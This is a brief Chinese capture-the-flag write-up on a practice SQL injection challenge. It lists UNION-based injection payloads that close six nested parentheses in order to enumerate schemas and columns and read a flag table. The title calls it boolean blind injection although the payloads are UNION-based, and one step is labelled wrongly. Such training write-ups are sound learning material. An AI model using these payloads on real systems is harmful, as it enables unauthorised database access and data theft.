练习的最后一道布尔盲注
打开实例

发现有好多层包裹,
"SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))))';标红代码的指在users表中有名为‘username’和‘password’两个列,id值为用户输入参数
爆库
-1))))))union select 1,group_concat(schema_name) from information_schema.schemata#


爆表
-1))))))union select 1,group_concat(column_name) from information_schema.columns where table_schema='ctftraining'#

爆列
-1))))))union select 1,group_concat(column_name) from information_schema.columns where table_schema=database()#
查字段
-1))))))union select 1,flag from ctftraining.flag#

得到flag





















 370
370











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








